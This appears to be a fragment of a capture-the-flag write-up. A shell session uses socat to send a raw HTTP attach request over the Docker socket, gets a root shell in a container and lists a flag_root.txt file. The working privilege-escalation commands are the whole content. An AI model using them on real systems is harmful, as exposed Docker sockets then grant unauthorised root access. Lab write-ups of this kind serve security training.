 / # socat - UNIX-CONNECT:/var/run/docker.sock
POST /containers/8b56b04e3265/attach?stream=1&stdin=1&stdout=1&stderr=1 HTTP/1.1
Host:
Connection: Upgrade
Upgrade: tcp
HTTP/1.1 101 UPGRADED
Content-Type: application/vnd.docker.raw-stream
Connection: Upgrade
Upgrade: tcp
root@8b56b04e3265:/# ls -lrth | grep flag_root.txt
ls -lrth | grep flag_root.txt
-rw-r--r--   1 root root   37 Mar 30 23:31 flag_root.txt
root@8b56b04e3265:/#